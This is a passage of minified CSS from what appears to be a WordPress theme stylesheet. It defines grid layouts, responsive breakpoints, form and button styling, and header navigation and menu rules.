1700px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}@media (min-width: 1600px){.container{max-width:calc(100% - 160px)}}.grid-items:not(.slick-slider){display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;margin-left:-15px;margin-right:-15px}.grid-items .grid-item{display:inline-block;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto;padding-left:15px;padding-right:15px;width:100%}.block-grid-1 .grid-item{width:100%}.block-grid-2 .grid-item{width:50%}.block-grid-3 .grid-item{width:33.33333%}.block-grid-4 .grid-item{width:25%}.block-grid-5 .grid-item{width:20%}.block-grid-6 .grid-item{width:16.66667%}.block-grid-7 .grid-item{width:14.28571%}.block-grid-8 .grid-item{width:12.5%}.block-grid-9 .grid-item{width:11.11111%}.block-grid-10 .grid-item{width:10%}@media (max-width: 1700px){.laptop-block-grid-1 .grid-item{width:100%}.laptop-block-grid-2 .grid-item{width:50%}.laptop-block-grid-3 .grid-item{width:33.33333%}.laptop-block-grid-4 .grid-item{width:25%}.laptop-block-grid-5 .grid-item{width:20%}.laptop-block-grid-6 .grid-item{width:16.66667%}.laptop-block-grid-7 .grid-item{width:14.28571%}.laptop-block-grid-8 .grid-item{width:12.5%}.laptop-block-grid-9 .grid-item{width:11.11111%}.laptop-block-grid-10 .grid-item{width:10%}}@media (max-width: 1280px){.tablet-block-grid-1 .grid-item{width:100%}.tablet-block-grid-2 .grid-item{width:50%}.tablet-block-grid-3 .grid-item{width:33.33333%}.tablet-block-grid-4 .grid-item{width:25%}.tablet-block-grid-5 .grid-item{width:20%}.tablet-block-grid-6 .grid-item{width:16.66667%}.tablet-block-grid-7 .grid-item{width:14.28571%}.tablet-block-grid-8 .grid-item{width:12.5%}.tablet-block-grid-9 .grid-item{width:11.11111%}.tablet-block-grid-10 .grid-item{width:10%}}@media (max-width: 800px){.mobile-block-grid-1 .grid-item{width:100%}.mobile-block-grid-2 .grid-item{width:50%}.mobile-block-grid-3 .grid-item{width:33.33333%}.mobile-block-grid-4 .grid-item{width:25%}.mobile-block-grid-5 .grid-item{width:20%}.mobile-block-grid-6 .grid-item{width:16.66667%}.mobile-block-grid-7 .grid-item{width:14.28571%}.mobile-block-grid-8 .grid-item{width:12.5%}.mobile-block-grid-9 .grid-item{width:11.11111%}.mobile-block-grid-10 .grid-item{width:10%}}@media (max-width: 576px){.xmobile-block-grid-1 .grid-item{width:100%}.xmobile-block-grid-2 .grid-item{width:50%}.xmobile-block-grid-3 .grid-item{width:33.33333%}.xmobile-block-grid-4 .grid-item{width:25%}.xmobile-block-grid-5 .grid-item{width:20%}.xmobile-block-grid-6 .grid-item{width:16.66667%}.xmobile-block-grid-7 .grid-item{width:14.28571%}.xmobile-block-grid-8 .grid-item{width:12.5%}.xmobile-block-grid-9 .grid-item{width:11.11111%}.xmobile-block-grid-10 .grid-item{width:10%}}.polylang-switcher-shortcode li{float:left;margin-right:5px}.polylang-switcher-shortcode.flags-and-names li{margin-right:15px}.polylang-switcher-shortcode li:last-child{margin-right:0}::selection{color:#fff;background:#1D1D1D;text-shadow:none}::-moz-selection{color:#fff;background:#1D1D1D;text-shadow:none}.la-overlay-global{position:fixed;background:#232324;z-index:9;visibility:hidden;opacity:0;right:0;left:0;bottom:0;top:0;transition:all 250ms ease-out}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}p:empty{display:none}ins{text-decoration:none}.elementor-theme-builder-content-area{min-height:30vh;padding-top:13vh;font-size:1vw;text-align:center;cursor:not-allowed}.la-isotope-loading{position:absolute;display:flex;justify-content:center;align-items:center;width:100%;height:100px;left:0;top:0;z-index:1}.la-isotope-loading span{width:30px;height:30px;border-radius:50%;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;box-shadow:2px 2px 1px #D2A35C;animation:lastudio-load-spin 690ms infinite linear}@keyframes lastudio-load-spin{100%{transform:rotate(360deg)}}.elementor-widget:not(:last-child){margin-bottom:0 !important}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:100%}#sidebar_primary{width:25%}#sidebar_primary.sidebar-primary{float:right;padding-left:20px}#sidebar_primary.sidebar-secondary{float:left;padding-right:20px}.enable-main-fullwidth #content-wrap,.enable-main-fullwidth .wcvendor_page_header--custom .container,.enable-main-fullwidth .section-page-header>.container{width:100%}@media (max-width: 991px){#sidebar_primary.widget-area{width:100%;padding:0}#main #content-wrap{display:flex;flex-flow:column nowrap}#main #content-wrap>#primary{order:1}#main #content-wrap>.widget-area{order:2;margin-top:50px}#main #content-wrap>#primary ~ div{order:3}}@media (min-width: 992px){.body-col-2cl .content-area,.body-col-2cr .content-area{width:75%}.body-col-2cl .content-area,.body-col-2cl-l .content-area{padding-left:20px}.body-col-2cr .content-area,.body-col-2cr-l .content-area{padding-right:20px}.body-col-2cl-l .content-area,.body-col-2cr-l .content-area{width:67%}.body-col-2cl-l #sidebar_primary,.body-col-2cr-l #sidebar_primary{width:33%}}@media (min-width: 1200px){.body-col-1c.enable-small-layout:not(.enable-main-fullwidth) #content-wrap{width:970px}}@media (min-width: 1400px){.enable-main-fullwidth.body-col-2cl-l #sidebar_primary,.enable-main-fullwidth.body-col-2cr-l #sidebar_primary,.enable-main-fullwidth.body-col-2cl #sidebar_primary,.enable-main-fullwidth.body-col-2cr #sidebar_primary{width:330px}.enable-main-fullwidth.body-col-2cl-l .content-area,.enable-main-fullwidth.body-col-2cr-l .content-area,.enable-main-fullwidth.body-col-2cl .content-area,.enable-main-fullwidth.body-col-2cr .content-area{width:calc(100% - 330px)}}@media (min-width: 960px){body.body-col-1c.page-use-gutenberg:not(.woocommerce-page):not(.enable-main-fullwidth):not(.enable-small-layout) .single-page-article,body.body-col-1c.page-use-gutenberg:not(.woocommerce-page):not(.enable-main-fullwidth):not(.enable-small-layout) .single-post-article{width:860px;margin:0 auto}body.body-col-1c.page-use-gutenberg:not(.woocommerce-page):not(.enable-main-fullwidth):not(.enable-small-layout) .single-page-article .alignwide,body.body-col-1c.page-use-gutenberg:not(.woocommerce-page):not(.enable-main-fullwidth):not(.enable-small-layout) .single-post-article .alignwide{margin-left:-155px;margin-right:-155px}body.body-col-1c.page-use-gutenberg:not(.woocommerce-page):not(.enable-main-fullwidth).enable-small-layout .single-page-article .alignwide,body.body-col-1c.page-use-gutenberg:not(.woocommerce-page):not(.enable-main-fullwidth).enable-small-layout .single-post-article .alignwide{margin-left:-100px;margin-right:-100px}body.body-col-1c.page-use-gutenberg:not(.woocommerce-page):not(.enable-main-fullwidth) .single-page-article .alignwide,body.body-col-1c.page-use-gutenberg:not(.woocommerce-page):not(.enable-main-fullwidth) .single-post-article .alignwide{width:auto;max-width:1170px}body.body-col-1c.page-use-gutenberg:not(.woocommerce-page):not(.enable-main-fullwidth) .single-page-article .alignfull:not(.wp-block-pullquote),body.body-col-1c.page-use-gutenberg:not(.woocommerce-page):not(.enable-main-fullwidth) .single-post-article .alignfull:not(.wp-block-pullquote){margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:100vw}}figure>img{display:block;margin:0 auto}img{max-width:100%;height:auto;vertical-align:middle}img[class*="align"],img[class*="attachment-"]{height:auto}.wp-caption{max-width:100%;margin-bottom:24px}.wp-caption img[class*="wp-image-"]{display:block;margin-bottom:5px}.wp-caption-text{font-size:14px;font-style:italic;color:#999}.wp-smiley{margin-top:0;margin-bottom:0;padding:0;border:0}embed,iframe,object{width:100%;max-width:100%}.alignleft{float:left;margin-right:1.5em;margin-bottom:1.5em}.alignright{float:right;margin-left:1.5em;margin-bottom:1.5em}.aligncenter{text-align:center;clear:both}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}img.aligncenter,.wp-caption.aligncenter{display:block;margin:0 auto 1em}.alignnone{display:block}table{width:100%;margin-bottom:25px;border:1px solid #ebebeb}table th,table td{padding:10px;vertical-align:top;border-bottom:1px solid #ebebeb;border-right:1px solid #ebebeb}.sticky,.bypostauthor{font-size:inherit}.col:after,.clr:after,.group:after,dl:after,.left_float:after,.right_float:after{content:'';display:block;visibility:hidden;clear:both;zoom:1;height:0}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery.gallery-size-full .gallery-item a{display:block}.gallery.gallery-size-full .gallery-item a img{width:100%}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-item a,.gallery-item a:hover,.gallery-item a:focus{box-shadow:none;background:none;display:inline-block;max-width:100%;vertical-align:top}.gallery-item a img{display:block}.gallery-caption{font-size:12px}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}@media screen and (min-width: 480px){.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}}@media screen and (min-width: 768px){.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.social-media-link a{margin:0 10px}.social-media-link a:first-child{margin-left:0 !important}.social-media-link a:last-child{margin-right:0 !important}.wp-block-gallery{margin:0}figure.wp-block-embed{margin-bottom:20px}figure.wp-block-pullquote{margin-bottom:20px}a{color:inherit}a:hover{color:#D2A35C}a.light{color:#fff}a.light:hover{color:#D2A35C}a,a:hover,a:focus{text-decoration:none;transition:all 0.3s ease}h1,h2,h3,h4,h5,h6,.theme-heading{font-weight:700;margin:0 0 20px;color:#1D1D1D;line-height:1.2}h1{font-size:36px}h2{font-size:32px}h3{font-size:28px}h4{font-size:24px}h5{font-size:20px}h6{font-size:18px}p{margin:0 0 10px}p:last-child{margin-bottom:0}abbr[title],dfn[title]{cursor:help}del{vertical-align:baseline;text-decoration:line-through;color:#aaa}code,kbd,pre,samp{font-size:14px;font-family:Menlo,Consolas,monaco,monospace}pre{margin:20px 0;padding:20px;color:#2080ad;background-color:#fafafa}code{color:#2080ad}blockquote{margin:0 0 15px;border-left:5px solid #1D1D1D;padding-left:1em}blockquote p{margin-bottom:10px;font-size:18px;line-height:1.6}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin:0 0 20px}ul,ol{margin:15px 0 15px 20px}ol{list-style-type:decimal}ol ol{list-style:upper-alpha}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:lower-alpha}li ul,li ol{margin:0 0 0 25px}dl{margin:0}dt{font-weight:700}dd{margin-bottom:20px}hr{clear:both;height:1px;min-height:0;margin:20px 0;border-top:1px solid #ebebeb;border-right:0;border-bottom:0;border-left:0}hr.dotted{border-style:dotted}hr.dashed{border-style:dashed}hr.blackborder{border-color:#000}hr.whiteborder{border-color:#fff}@media print{*{background:transparent !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}blockquote.wp-block-quote{margin:30px 0;border-color:#1D1D1D;padding-left:2em}blockquote.wp-block-quote[style*="center"]{width:700px;max-width:100%;margin-left:auto;margin-right:auto}blockquote.wp-block-quote cite{color:inherit;font-weight:bold}@media (max-width: 1199px){h1{font-size:36px}h2{font-size:26px}h3{font-size:24px}h4{font-size:22px}}@media (max-width: 991px){h1{font-size:26px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}h5{font-size:17px}h6{font-size:16px}}@media (max-width: 767px){h2{font-size:20px}h3{font-size:19px}}::-webkit-input-placeholder{opacity:1;color:inherit}:-moz-placeholder{opacity:1;color:inherit}::-moz-placeholder{opacity:1;color:inherit}:-ms-input-placeholder{opacity:1;color:inherit}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{display:inline-block;min-height:30px;width:100%;font-size:14px;line-height:1.8;padding:10px 20px;vertical-align:middle;background-color:transparent;color:#1D1D1D;border:1px solid #ebebeb;transition:all 0.3s ease}form select{padding-top:0 !important;padding-bottom:0 !important}form input[type="number"]{max-width:50px;padding:0 0 0 8px}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="search"],textarea{-webkit-appearance:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}form textarea{min-height:150px;line-height:1.5;resize:vertical}input[type="checkbox"]{display:inline-block;background-color:#fff;border:1px solid #bbb;line-height:0;width:16px;min-width:16px;height:16px;margin:-3px 10px 0 0;outline:0;text-align:center;vertical-align:middle;clear:none;cursor:pointer;-webkit-appearance:none;box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);transition:0.05s border-color ease-in-out}input[type=radio]:checked:before,input[type=checkbox]:checked:before{float:left;display:inline-block;vertical-align:middle;width:16px;line-height:14px;font-family:'LaStudioIcons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}input[type=checkbox]:checked:before{content:'\ea21';margin-bottom:-1px;color:#13aff0}form input:not([type]){display:inline-block;padding:5px 10px;border:1px solid #ebebeb;border-radius:4px;box-shadow:inset 0 1px 3px #ddd}form input[type="color"]{padding:5px 10px}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="url"]:focus,form input[type="date"]:focus,form input[type="month"]:focus,form input[type="time"]:focus,form input[type="datetime"]:focus,form input[type="datetime-local"]:focus,form input[type="week"]:focus,form input[type="number"]:focus,form input[type="search"]:focus,form input[type="tel"]:focus,form input[type="color"]:focus,form select:focus,form textarea:focus{border-color:#bbb;outline:0}form input:not([type]):focus{border-color:#bbb;outline:0}form input[type="file"]:focus,form input[type="radio"]:focus,form input[type="checkbox"]:focus{outline:0}form input[type="checkbox"],form input[type="radio"]{display:inline-block}form input[type="text"][disabled],form input[type="password"][disabled],form input[type="email"][disabled],form input[type="url"][disabled],form input[type="date"][disabled],form input[type="month"][disabled],form input[type="time"][disabled],form input[type="datetime"][disabled],form input[type="datetime-local"][disabled],form input[type="week"][disabled],form input[type="number"][disabled],form input[type="search"][disabled],form input[type="tel"][disabled],form input[type="color"][disabled],form select[disabled],form textarea[disabled]{cursor:not-allowed;color:#cad2d3;background-color:#eaeded}form input:not([type])[disabled]{cursor:not-allowed;color:#cad2d3;background-color:#eaeded}form input[readonly],form select[readonly],form textarea[readonly]{color:#777;border-color:#ccc;background-color:#eee}form input:focus:invalid,form textarea:focus:invalid,form select:focus:invalid{color:#b94a48;border-color:#e9322d}form input[type="file"]:focus:invalid:focus,form input[type="radio"]:focus:invalid:focus,form input[type="checkbox"]:focus:invalid:focus{outline-color:#e9322d}select{width:100%;height:50px;min-height:auto;border:1px solid #ebebeb;background-color:white;cursor:pointer;padding:0 15px;margin:0;line-height:normal;border-radius:0;-webkit-appearance:none;-moz-appearance:none;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");-webkit-background-size:9px 6px;background-size:9px 6px;background-position:right -5px center;-webkit-background-origin:content-box;background-origin:content-box;background-repeat:no-repeat;max-width:100%}.ltr form select{padding-right:25px}.rtl form select{padding-left:25px}form select[multiple]{height:auto}form label{margin-bottom:3px}form fieldset{margin:0;padding:.35em 0 .75em;border:0}form legend{display:block;width:100%;margin-bottom:.3em;padding:.3em 0;color:#333;border-bottom:1px solid #ebebeb}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button{display:inline-block;font-family:inherit;background-color:#1D1D1D;color:#fff;font-weight:bold;margin:0;padding:15px 30px;cursor:pointer;text-align:center;line-height:1;border:none;transition:all 0.3s ease}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,.button:hover{background-color:#D2A35C;border-color:#D2A35C;color:#fff}input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,button:focus,.button:focus{outline:0}button::-moz-focus-inner,input[type="button"]::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner{padding:0;border:0}.comment-form-cookies-consent{display:inline-block;width:100%}.comment-form-cookies-consent label{display:inline-block}.button svg{height:1em;width:1em;vertical-align:top}.elementor .elementor-widget-wrap .elementor-button{border-radius:0;border:none}.enable-header-transparency #lastudio-header-builder{position:absolute}.enable-header-transparency .lahb-wrap:not(.is-sticky) .lahb-desktop-view .lahb-row1-area{border:none}.elementor-editor-active .lahb-wrap{z-index:2;pointer-events:none}.position-relative{position:relative}.lahb-screen-view{display:none;clear:both}@media (min-width: 1280px){.lahb-desktop-view{display:block}}@media (min-width: 800px) and (max-width: 1279px){.lahb-tablets-view{display:block}}@media (max-width: 799px){.lahb-mobiles-view{display:block}}.lahb-wrap{position:relative;width:100%;z-index:4}.lahb-area,.lahb-area:not(.lahb-vertical)>.container,.lahb-content-wrap,.lahb-col,.lahb-element{display:-ms-flexbox;display:flex}@media (min-width: 1700px){.lahb-area:not(.lahb-vertical)>.container:not(.la-no-padding){padding-left:80px;padding-right:80px}}.lahb-row1-area{height:90px}@media (min-width: 1280px){.lahb-row1-area{height:110px}}.lahb-content-wrap{width:100%}.lahb-col{display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto}.lahb-col:empty{display:none}.lahb-col.lahb-col__left{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.lahb-col.lahb-col__center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.lahb-col.lahb-col__right{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.lahb-area{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;max-width:100%}.lahb-area .lahb-element{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.lahb-area.lahb-content-top .lahb-col{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.lahb-area.lahb-content-middle .lahb-col,.lahb-area .lahb-element{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lahb-area.lahb-content-bottom .lahb-col{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}#lastudio-header-builder .lahb-area.no-padding,#lastudio-header-builder .lahb-area .no-padding{padding-left:0;padding-right:0}#lastudio-header-builder .lahb-area:not(.lahb-vertical).la-no-padding,#lastudio-header-builder .lahb-area:not(.lahb-vertical) .la-no-padding{padding:0;margin:0 auto}.lahb-icon-wrap .lahb-icon-element{display:inline-block;line-height:30px;transition:all 0.2s ease;vertical-align:middle}.lahb-icon-wrap .lahb-icon-element i{display:inline-block;font-size:20px;vertical-align:middle}.lahb-icon-wrap .hamburger-op-icon i{font-size:inherit}.lahb-icon-wrap .hamburger-op-icon span{display:inline-block;vertical-align:middle}.lahb-icon-wrap .hamburger-op-icon.open-button{font-family:'LaStudioIcons'}.lahb-icon-wrap .hamburger-op-icon.open-button i:before{content:"\ea3a"}.lahb-login .lahb-icon-element>i{font-size:inherit}.lahb-modal-target-link{position:absolute;left:0;right:0;top:0;bottom:0}.lahb-tooltip[data-tooltip]{position:relative;cursor:pointer}.lahb-tooltip[data-tooltip]:before,.lahb-tooltip[data-tooltip]:after{opacity:0;visibility:hidden;transition:all 0.18s ease}.lahb-tooltip[data-tooltip]:before{position:absolute;bottom:-16px;left:50%;padding:0 8px;background-color:#010101;border-radius:0;color:#fff;content:attr(data-tooltip);text-align:center;font-size:10px;text-transform:uppercase;font-weight:400;height:23px;line-height:23px;white-space:nowrap;z-index:88;box-shadow:0 1px 18px rgba(0,0,0,0.23);-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0)}.lahb-tooltip[data-tooltip]:after{content:'';position:absolute;bottom:2px;left:50%;-webkit-transform:translate(-50%, 0) rotate(45deg);transform:translate(-50%, 0) rotate(45deg);display:block;width:8px;height:8px;background-color:#010101}.lahb-tooltip[data-tooltip]:hover:before,.lahb-tooltip[data-tooltip]:hover:after{opacity:1;visibility:visible}.lahb-tooltip.tooltip-on-top[data-tooltip]:before{bottom:inherit;top:-16px}.lahb-tooltip.tooltip-on-top[data-tooltip]:after{bottom:inherit;top:2px}.lahb-tooltip.tooltip-on-top[data-tooltip]:before{bottom:inherit;top:-16px}.lahb-header-dropdown{position:relative}.lahb-icon-element i,.lahb-icon-element i:hover{cursor:pointer}img.lahb-logo{z-index:2;width:170px}.lahb-logo.logo--transparency{display:none}.enable-header-transparency .lahb-wrap:not(.is-sticky) .logo--transparency{display:inline-block}.enable-header-transparency .lahb-wrap:not(.is-sticky) .logo--normal{display:none}.enable-header-transparency .lahb-wrap:not(.is-sticky) .lahb-search .search-field{border-color:inherit}.lahb-logo .la-site-name{font-size:23px;color:#444;font-weight:700;text-transform:uppercase;width:100%;transition:all .3s ease-in-out}.lahb-logo .la-site-desc{color:#9a9a9a;font-size:12px;font-weight:400;text-transform:none;width:100%;align-self:flex-start;transition:all .3s ease-in-out}.lahb-nav-wrap .menu,.lahb-nav-wrap .menu>li{float:left}.lahb-nav-wrap .menu,.lahb-nav-wrap .menu li,.lahb-nav-wrap .menu ul{margin:0;padding:0;list-style:none}.lahb-nav-wrap .menu a:not(.button),.lahb-nav-wrap .menu li.sfHover>ul,.lahb-nav-wrap .menu li:hover>ul{display:inline-block}.lahb-nav-wrap .menu ul ul{top:-10px}.rtl .lahb-nav-wrap .menu ul ul{right:100%}.left .lahb-nav-wrap .menu ul ul{left:100%}.lahb-nav-wrap .menu{margin:0}.lahb-nav-wrap .menu>li>a{padding:0 25px}@media (max-width: 1600px){.lahb-nav-wrap .menu>li>a{padding:0 20px}}@media (max-width: 1400px){.lahb-nav-wrap .menu>li>a{padding:0 15px}}.lahb-nav-wrap .menu>li.menu-item>a{display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lahb-nav-wrap .menu>li.menu-item>a .text-wrap{position:relative}.lahb-nav-wrap .menu>li.menu-item>a .text-wrap:after{position:absolute;left:0;right:0;margin:auto;top:2.5em;width:20%;border-bottom:3px solid;content:"";z-index:1;opacity:0;transition:width 0.5s ease, opacity 0.3s ease}.lahb-nav-wrap .menu>li.menu-item>a:hover .text-wrap:after{width:100%;opacity:1}.enable-header-transparency .lahb-nav-wrap .menu>li.menu-item>a:after{background-color:#fff}.lahb-nav-wrap .menu>li.current>a:after{width:calc(100% - 50px) !important;opacity:1}.lahb-nav-wrap .menu>li.menu-item>ul{margin-top:20px;display:block;opacity:0;visibility:hidden;transition:margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s}.lahb-nav-wrap .menu>li.menu-item:hover>ul{opacity:1;visibility:visible;margin:0}.lahb-nav-wrap .menu>li.menu-item ul{background-color:#fff;padding:20px 0;box-shadow:0 1px 24px 0 rgba(0,0,0,0.09)}.lahb-wrap .lahb-nav-wrap .menu li.current ul li a:hover,.lahb-wrap .lahb-nav-wrap .menu ul.sub-menu li.current>a,.lahb-wrap .lahb-nav-wrap .menu ul li.menu-item:hover>a{color:#D2A35C;text-decoration:underline}.lahb-nav-wrap .menu>li.current>a{color:#D2A35C}.lahb-nav-wrap .menu>li.current>a .text-wrap:after{width:100%;opacity:1}.lahb-nav-wrap .menu li.menu-item a>i{vertical-align:middle;margin-right:5px}.lahb-nav-wrap .menu ul{z-index:3;position:absolute;width:220px;padding:12px 0;margin:0;display:none;color:#1D1D1D;font-size:14px}.lahb-nav-wrap .menu ul li{position:relative}.lahb-nav-wrap .menu ul li.menu-item a{padding:10px 20px}.lahb-nav-wrap .menu ul li.menu-item a.hcolorf{display:block}.lahb-nav-wrap .sf-arrows>li>.sf-with-ul:after{display:none}.lahb-nav-wrap .menu ul li a.sf-with-ul{position:relative;padding-right:20px}.lahb-nav-wrap .menu ul li ul{padding:0}.lahb-nav-wrap.has-megamenu>ul>li.mega{position:relative}.lahb-nav-wrap.has-megamenu>ul>li.mega ul.sub-menu ul{display:block;padding:0;position:relative;width:auto;max-width:inherit;left:0;top:0;right:0;bottom:0;text-align:left}.lahb-nav-wrap.has-megamenu>ul>li.mega>ul.sub-menu{padding:0}.lahb-nav-wrap.has-megamenu>ul>li.mega>ul.sub-menu .mm-mega-ul{padding:15px}.lahb-nav-wrap.has-megamenu>ul>li.mega>ul.sub-menu .mm-mega-ul>.submenu{padding:15px}.lahb-nav-wrap.has-megamenu .menu li.mega li.mm-lv-1>a{text-transform:uppercase;font-weight:500;text-decoration:none}.lahb-nav-wrap .la-menu-icon{margin-right:3px;transition:all 0.3s ease}.lahb-nav-wrap .la-menu-desc{position:absolute;top:100%;left:0;right:0;text-align:center;line-height:12px;font-size:11px;color:#9a9a9a;font-style:normal;font-weight:400;display:none}.lahb-nav-wrap.has-desc-item 